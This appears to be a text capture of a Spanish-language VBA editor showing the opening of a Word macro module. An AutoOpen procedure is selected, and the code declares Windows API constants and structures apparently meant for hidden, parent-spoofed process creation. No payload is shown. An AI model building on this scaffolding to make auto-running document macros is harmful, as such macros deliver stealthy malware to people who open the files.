 Microsoft Visual Basic para Aplicaciones - Normal - [NewMacros (Código)]
Archivo Edición Ver Insertar Formato Depuración Ejecutar Herramientas Complementos Ventana Ayuda
Lín 242, Col 1
(General) AutoOpen
' Windows API constants
Const EXTENDED_STARTUPINFO_PRESENT = &H80000
Const HEAP_ZERO_MEMORY = &H8&
Const SW_HIDE = &H0&
Const PROCESS_ALL_ACCESS = &H1F0FFF
Const PROC_THREAD_ATTRIBUTE_PARENT_PROCESS = &H20000
Const TH32CS_SNAPPROCESS = &H2&
Const MAX_PATH = 260
'''''''''''''''''''''''''''''''''''''''''''''''''''
''''''''''''''' Data types ''''''''''''''''''''''''
'''''''''''''''''''''''''''''''''''''''''''''''''''
Private Type LARGE_INTEGER
lowpart As Long
highpart As Long
End Type
Private Type UNICODE_STRING64
Length As Integer
MaxLength As Integer
lPad As Long
lpBuffer As LongPtr
End Type
Private Type RTL_USER_PROCESS_PARAMETERS
Reserved1(15) As Byte
Reserved2(9) As Long